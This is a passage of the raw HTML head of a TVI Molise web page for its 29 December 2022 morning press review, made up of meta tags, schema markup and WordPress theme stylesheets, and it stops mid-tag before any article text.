

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/
body_size: 19219
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>RASSEGNA STAMPA DEL 29 DICEMBRE 2022 - TVI Molise</title><meta name="description" content="Sul canale 110 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise" /><link rel="canonical" href="https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="RASSEGNA STAMPA DEL 29 DICEMBRE 2022 - TVI Molise" /><meta property="og:description" content="Sul canale 110 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2022-12-29T06:39:02+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-2.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="723" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/#article","isPartOf":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"RASSEGNA STAMPA DEL 29 DICEMBRE 2022","datePublished":"2022-12-29T06:39:02+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/"},"wordCount":4,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-2.jpg","keywords":["notiziario","RASSEGNA STAMPA","TVIMOLISE","TVINEWS"],"articleSection":["Edizioni"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/","url":"https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/","name":"RASSEGNA STAMPA DEL 29 DICEMBRE 2022 - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-2.jpg","datePublished":"2022-12-29T06:39:02+00:00","description":"Sul canale 110 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise","breadcrumb":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-2.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-2.jpg","width":1280,"height":723},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"RASSEGNA STAMPA DEL 29 DICEMBRE 2022"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" 